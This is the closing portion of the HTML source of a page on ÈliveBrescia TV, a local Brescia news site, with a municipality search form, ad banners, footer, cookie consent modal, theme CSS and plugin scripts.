<option value="Pertica B.">Pertica B.</option>
<option value="Pezzaze">Pezzaze</option>
<option value="Piancamuno">Piancamuno</option>
<option value="Piancogno">Piancogno</option>
<option value="Pisogne">Pisogne</option>
<option value="Polaveno">Polaveno</option>
<option value="Polpenazze">Polpenazze</option>
<option value="Pompiano">Pompiano</option>
<option value="Poncarale">Poncarale</option>
<option value="Ponte Di Legno">Ponte Di Legno</option>
<option value="Pontevico">Pontevico</option>
<option value="Pontoglio">Pontoglio</option>
<option value="Pozzolengo">Pozzolengo</option>
<option value="Pralboino">Pralboino</option>
<option value="Preseglie">Preseglie</option>
<option value="Prestine">Prestine</option>
<option value="Prevalle">Prevalle</option>
<option value="Provaglio D'iseo">Provaglio D'iseo</option>
<option value="Provaglio V.S.">Provaglio V.S.</option>
<option value="Puegnago S.G.">Puegnago S.G.</option>
<option value="Quinzano D'oglio">Quinzano D'oglio</option>
<option value="Remedello">Remedello</option>
<option value="Rezzato">Rezzato</option>
<option value="Roccafranca">Roccafranca</option>
<option value="Rodengo S.">Rodengo S.</option>
<option value="Roncadelle">Roncadelle</option>
<option value="Rovato">Rovato</option>
<option value="Roè Volciano">Roè Volciano</option>
<option value="Rudiano">Rudiano</option>
<option value="S. Gervasio B.">S. Gervasio B.</option>
<option value="S.Felice D.B.">S.Felice D.B.</option>
<option value="S.Paolo">S.Paolo</option>
<option value="Sabbio Chiese">Sabbio Chiese</option>
<option value="Sale Marasino">Sale Marasino</option>
<option value="Salò">Salò</option>
<option value="San Zeno Naviglio">San Zeno Naviglio</option>
<option value="Sarezzo">Sarezzo</option>
<option value="Saviore Dell'adamello">Saviore Dell'adamello</option>
<option value="Sellero">Sellero</option>
<option value="Seniga">Seniga</option>
<option value="Serle">Serle</option>
<option value="Sirmione">Sirmione</option>
<option value="Soiano">Soiano</option>
<option value="Sonico">Sonico</option>
<option value="Sulzano">Sulzano</option>
<option value="Tavernole S.M.">Tavernole S.M.</option>
<option value="Temù">Temù</option>
<option value="Tignale">Tignale</option>
<option value="Torbole Casaglia">Torbole Casaglia</option>
<option value="Travagliato">Travagliato</option>
<option value="Tremosine">Tremosine</option>
<option value="Treviso Bresciano">Treviso Bresciano</option>
<option value="Urago D'oglio">Urago D'oglio</option>
<option value="Vallio">Vallio</option>
<option value="Valvestino">Valvestino</option>
<option value="Verolanuova">Verolanuova</option>
<option value="Verolavecchia">Verolavecchia</option>
<option value="Vestone">Vestone</option>
<option value="Vezza D'oglio">Vezza D'oglio</option>
<option value="Villa Carcina">Villa Carcina</option>
<option value="Villa Chiara">Villa Chiara</option>
<option value="Villanuova S.C.">Villanuova S.C.</option>
<option value="Vione">Vione</option>
<option value="Visano">Visano</option>
<option value="Vobarno">Vobarno</option>
<option value="Zone">Zone</option>
</select>
<input type="submit" value="Cerca">
</form>
<script>
function matchComune() {
      const comune = document.searchComune.comune.value;

      if (comune) {
        const link = document.querySelector(`.tdi_118 a[title="${comune}"]`);

        if (link) {
          //link.scrollIntoView({ behavior: "smooth", block: "center" });
          link.click();
        } else {
          alert("Nessun comune trovato.");
        }
      } else {
        alert("Per favore, seleziona un comune.");
      }
    }
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="block-title"><img src="https://www.italpress.com/wp-content/uploads/2019/09/logo_italpress-2-300x48.png" title="Top News - Italpress" alt="italpress"></h4>
<div class="wprss_ajax" data-id="rss34160cf3ae"><img src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<div class="td-a-rec td-a-rec-id-footer_top  tdi_21 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="140072" data-elive-trackbid="1" class="elive-target" id="elive-1563078083"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 970X90"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-970X90.jpg" alt=""  width="970" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17622" class="custom-slider elive-slider-2325584939 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-2124955200"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-2845681850"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="139368" data-elive-trackbid="1" class="elive-target" id="elive-1869963301"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="operazione natale banner 500&#215;100 okBcc"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/operazione-natale-banner-500x100-okBcc.png" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-3479455105"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140460" data-elive-trackbid="1" class="elive-target" id="elive-4276547021"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="500x100Brescia-1"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/500x100Brescia-1.png" alt=""  width="2000" height="400"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2325584939 = jQuery( ".elive-slider-2325584939" );$eliveslider2325584939.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2325584939.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2325584939.on("mouseover", function() {$eliveslider2325584939.unslider("stop");}).on("mouseout", function() {$eliveslider2325584939.unslider("start");});});</script>
</div></div>		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.elivebrescia.tv/"><img class="td-retina-data" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia TV" title="ÈliveBrescia TV"  width="272" height="90" /></a></div><div class="footer-text-wrap">ÈliveBrescia è la TV 4.0 della provincia di Brescia, canale 181.
Digitale terrestre, web, app. Non solo in televisione ma un multichannel che integra e sviluppa la tv tradizionale con web e social media.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="block-title"><span class="td-pulldown-size">Segnalazioni</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Puoi segnalare situazioni di degrado, disservizi, eventi o inviare le tue immagini scrivendoci direttamente su <a href="https://wa.me/3931810181" target="_blank" title="Scrivici su WhatsApp" rel="nofollow" style="text-decoration: underline;"><b>WhatsApp</b> al numero +39 393 1810181</a>.</p>
<p>In alternativa a WhatsApp puoi <a href="mailto:news@elivebrescia.tv" target="_blank" title="Scrivici una mail" rel="nofollow" style="text-decoration: underline;">scrivere all'indirizzo <b>news@elivebrescia.tv</b></a></p>
</div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_23 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÈliveBrescia TV</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">19,823</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/elivebrescia"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,042</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/elivebresciatv#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">71</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/elivebresciatv"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,880</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCbwExL0g9GLB8vs3kQk_06g"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a target="_blank" href="mailto:commerciale@elivebrescia.tv">Per la tua pubblicità qui&#8230;</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-223"><a target="_blank" rel="privacy-policy" href="https://www.elivebrescia.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a target="_blank" href="https://www.elivebrescia.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a target="_blank" href="https://www.6chic.net">Made by <b>6chic</b>.net</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ÈliveBrescia | BRESCIA DIGITAL NEWS SRL<br>
P.IVA 04045290980                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per una migliore esperienza utente. Continuando la navigazione acconsenti all'utilizzo. <a href="https://www.elivebrescia.tv/cookie-policy/" target="_blank" rel="nofollow" title="Cookie Policy" style="color: #ffffff;text-decoration: underline !important">Informativa Cookie</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">OK</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rubano-allesselunga-presi-disposta-lespulsione/"  rel="bookmark" class="td-image-wrap " title="Rubano all’Esselunga, presi. Disposta l’espulsione" ><img class="entry-thumb" src="" alt="" title="Rubano all’Esselunga, presi. Disposta l’espulsione" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/07/polizia-squadra-volante-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rubano-allesselunga-presi-disposta-lespulsione/"  rel="bookmark" title="Rubano all’Esselunga, presi. Disposta l’espulsione">Rubano all’Esselunga, presi. Disposta l’espulsione</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/" class="td-post-category">Cronaca / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:09:58+01:00" >26 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/tenta-di-rubare-unambulanza-al-civile-arrestato-29enne/"  rel="bookmark" class="td-image-wrap " title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne" ><img class="entry-thumb" src="" alt="" title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2024/10/ospedale-civile-nuova-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/tenta-di-rubare-unambulanza-al-civile-arrestato-29enne/"  rel="bookmark" title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne">Tenta di rubare un’ambulanza al Civile, arrestato 29enne</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/" class="td-post-category">Cronaca / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:58:20+01:00" >26 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 694f97b3486ff
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* HOME PAGE */
.special-dossier {
    /* commentare la riga sotto per mostrare la testata del dossier speciale */
    /* display: none !important; */
}
.testata-principale {
    /* commentare la riga sotto per mostrare la testata normale */
    /* display: none !important; */
}
.eliveplay-homepage {
   /*display: none !important;*/
}
/* CSS PERSONALIZZATO HOST */
.notizieW{
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  line-height: 25px !important;
  padding-bottom: 3%;
  border-bottom: 3px solid #000000 !important;
  text-transform: uppercase;
}
.td-newsmag-magazine .td-footer-container .block-title > span {
   background: transparent !important;
   text-transform:uppercase;
}
 .td-newsmag-magazine .block-title > span:after {
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
.td-newsmag-magazine .block-title > a:after{
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
/* FINE CSS PERSONALIZZATO HOST */
.dal-bresciano p {
   font-size: 11px;
   line-height: 1.4;
}
.dal-bresciano p b {
   font-size: 14px;
}

/* FOOTER*/
.td-newsmag-magazine .td-footer-container .block-title > a,
.td-newsmag-magazine .td-footer-container .block-title > span {
    color: #000000 !important;
}
.td-footer-container p {
    font-size: 13px;
}

/* BLOCKS */
.td-newsmag-magazine .block-title > a, .td-newsmag-magazine .block-title > span {
    font-size: 24px;
}

/* GENERAL */
body {
    font-family: "Open Sans", Verdana, Geneva, sans-serif;
}
p {
    font-size: 16px;
}

/* WHATSAPP CHAT */
#whatsapp-chat {
    position: fixed;
    left: 15px;
    bottom: 15px;
    width: 60px;
    height: 60px;
    background-image: url("https://www.elivebrescia.tv/wp-content/uploads/WhatsApp_logo.png");
    background-size: cover;
}

/* LIVE STREAMING*/
.widget_custom_html h4 span:before {
content: '';
position: absolute;
right: -16px;
top: 9px;
width: 6px;
height: 6px;
background-image: url("https://www.elivebrescia.tv/wp-content/uploads/live-streaming.gif");
}

/* MENU */
.menu-elive a {
    color: #1482c6 !important;
    font-weight: bold !important;
}
.menu-elive a:hover,
.menu-elive.current-menu-item a {
    color: #ffffff !important; 
}
.sf-menu ul .td-menu-item > a:hover {
    color: #4db2ec !important;
}
@media (max-width: 767px) {
    #td-top-mobile-toggle a {
        height: 60px;
        width: 60px;
    }
    #td-top-mobile-toggle i {
        line-height: 60px;
    }
    .td-header-menu-wrap {
        height: 60px;
    }
    .td-header-main-menu {
        height: 60px;
    }
    .td-main-menu-logo img {
        max-height: 66px !important;
        margin-top: -4px;
    }
    
    .menu-elive a {
        color: #ffffff !important;
    }
    .td-a-rec-id-header img {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .td-menu-mob-open-menu .td-menu-background:before {
        background-color: #e5f2ff !important;
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(84,140,196,0.61)), color-stop(100%, rgba(32,118,196,0.7)));
        background: -webkit-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -o-linear-gradient(top, rgba(84,140,196,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: linear-gradient(to bottom, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(84,140,196,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }
}

/* METEO */
#iwdg_5ea2c3477c73ada5318b4568 {
    width: 100% !important;
}

/**/
@media only screen and (max-width: 798px) {
    form {
        margin-left: 20px;
    }
    .select2 {
        width: 70% !important;
    }
}

/*nascondo immagini nelle notizie*/
.wp_rss_retriever_image {
    display: none;
}
.wp_rss_retriever_item {
    margin-left: 0px !important;
}
.wp_rss_retriever_container,
.wp_rss_retriever_metadata {
    display: none;
}

/*stick nella ricerca delle notizie secondo il comune*/
@media only screen and (min-width: 798px) {

    .td-newsmag-magazine .tdc-content-wrap, .td-newsmag-magazine .td-post-template-default, .td-newsmag-magazine .td-category-header .td-container, .td-newsmag-magazine .td-category-container {
        -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    }
    .stick-search {
        position: -webkit-sticky !important;
        position: sticky !important;
        top: 0;
    }
    .italTitle .block-title,
    .bresciaTitle .block-title {
        display: block;
        padding-left: 20px;
    }
    .italContent,
    .bresciaContent {
        padding-top: 0px !important;
    }
    .brescianoTitle {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .brescianoTitle .td-pb-padding-side {
        padding: 0;
        margin-left: 20px;
        margin-top: 25px;
        margin-bottom: 0px;
    }
}


#nl4wp-form-1 {
    display: none !important;
}
.widget_text .block-title {
    margin-bottom: 12px !important;
}
.block-title {
    display: inline-block !important;
    line-height: 20px !important;
    /*margin: 0 0 20px 20px !important;*/
}
.notizieW{
    font-size:24px;
    color: #222222;
    font-weight: 700;
    line-height:25px !important;
    padding-bottom: 3%;
    border-bottom: 3px solid #000000;
    text-transform:uppercase;
}
/*.td-video-preview iframe {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
    display: block;
}*/
.pltc .td-video-play-ico {
    top:30%;
    left:50%;
    width: 60px;
    height: 60px;
    font-size: 60px;
}
@media (max-width: 767px) {
    body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000 !important;
    }
}

</style>

<div class="td-container"><a target="_blank" rel="nofollow" href="https://wa.me/3931810181">
    <div id="whatsapp-chat"></div>
</a></div><script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.elivebrescia.tv","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"elive-target","blogId":"1","frontendPrefix":"elive-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="advanced-ads-pro/background-ads-js-after">
/* <![CDATA[ */
let abort_controller = new AbortController();
/* ]]> */
</script>
<script type="text/javascript" id="rss-retriever-ajax-js-extra">
/* <![CDATA[ */
var rss34160cf3ae = {"url":"https:\/\/www.italpress.com\/speciali\/top-news\/feed\/","items":"3","orderby":"default","title":"true","excerpt":"20","read_more":"true","new_window":"true","thumbnail":"0","source":"true","date":"true","cache":"1000","dofollow":"false","credits":"false","ajax":"true","nonce":"23b127d59d","ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.10" id="rss-retriever-ajax-js"></script>
<script>window.advads_admin_bar_items = [{"title":"BCC AGROBRESCIANO - soggetto Mutuo - 728 X 90  fino al 31.12.25","type":"annuncio","count":1},{"title":"ARRIGHINI 728 X 90","type":"annuncio","count":1},{"title":"VILLAGGIO DI NATALE 728 X 90","type":"annuncio","count":1},{"title":"Testata desktop 728x90","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - MOBILE - 500X100 FINO AL 31.12.25","type":"annuncio","count":2},{"title":"OK SCHOOL ACADEMY - ORIENTAMENTO 500X100","type":"annuncio","count":2},{"title":"OPERAZIONE NATALE 500X100","type":"annuncio","count":2},{"title":"ARRIGHINI 500 X 100","type":"annuncio","count":2},{"title":"VILLAGGIO DI NATALE 500 X 100","type":"annuncio","count":2},{"title":"Testata\/Footer mobile 500\u00d7100","type":"gruppo","count":2},{"title":"IN TV CANALE 181 640x100","type":"annuncio","count":3},{"title":"Articolo middle\/bottom desktop 640x100","type":"gruppo","count":2},{"title":"OK SCHOOL - 300X250","type":"annuncio","count":5},{"title":"OPERAZIONE NATALE 300X250","type":"annuncio","count":5},{"title":"VILLAGGIO DI NATALE 300 X 250","type":"annuncio","count":4},{"title":"Articolo middle\/bottom mobile 300x250","type":"gruppo","count":2},{"title":"Articolo top desktop 640x100","type":"gruppo","count":1},{"title":"VIVI BRESCIA","type":"annuncio","count":3},{"title":"ARRIGHINI - 300X250","type":"annuncio","count":3},{"title":"Articolo top mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BANNER ERREVI 300X250","type":"annuncio","count":2},{"title":"BCC AGROBRESCIANO MUTUO 2025 300X250","type":"annuncio","count":1},{"title":"BANNER IN-LIRE 300x250 - scadenza 28 marzo 2026","type":"annuncio","count":1},{"title":"Sidebar desktop 300x250","type":"gruppo","count":1},{"title":"Homepage (4 posizioni) mobile 300\u00d7250","type":"gruppo","count":1},{"title":"ARRIGHINI 970 X 90","type":"annuncio","count":1},{"title":"Footer desktop 970x90","type":"gruppo","count":1}];</script>	<script>jQuery(document).ready(function() {
    jQuery("a[href='https://www.paypal.com/donate?hosted_button_id=JCUX679KGYNJS']").attr('href', 'https://buy.stripe.com/8wM9Bd4fs4Iy5uE6oo');
});
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
